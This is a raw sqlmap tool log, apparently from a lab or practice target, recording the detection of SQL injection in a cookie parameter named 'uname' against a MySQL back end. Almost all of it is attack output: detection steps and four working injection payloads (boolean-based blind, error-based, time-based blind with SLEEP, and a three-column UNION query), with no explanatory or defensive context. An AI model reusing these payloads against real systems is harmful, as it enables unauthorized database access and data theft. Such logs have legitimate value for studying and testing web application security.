 [15:33:44] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[15:33:57] [INFO] Cookie parameter 'uname' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[15:33:57] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[15:33:58] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) techni
que found
[15:34:00] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. A
utomatically extending the range for current UNION query injection technique test
[15:34:04] [INFO] target URL appears to have 3 columns in query
[15:34:06] [INFO] Cookie parameter 'uname' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
Cookie parameter 'uname' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 99 HTTP(s) requests:
---
Parameter: uname (Cookie)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
    Payload: uname=YWRtaW4=') AND 9867=(SELECT (CASE WHEN (9867=9867) THEN 9867 ELSE (SELECT 7160 UNION SELECT 6990) END))-- -

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: uname=YWRtaW4=') AND (SELECT 4083 FROM(SELECT COUNT(*),CONCAT(0x7178707a71,(SELECT (ELT(4083=4083,1))),0x716a707171,FLOOR(RAND(
0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND ('hWuh'='hWuh

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: uname=YWRtaW4=') AND (SELECT 8558 FROM (SELECT(SLEEP(5)))jdld) AND ('jveb'='jveb

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: uname=YWRtaW4=') UNION ALL SELECT NULL,CONCAT(0x7178707a71,0x695777786c716d466b75654e416366484e4b6f6e7867544e71616171716e555473
544f72634a494d,0x716a707171),NULL-- -
---
[15:34:06] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[15:34:06] [INFO] the back-end DBMS is MySQL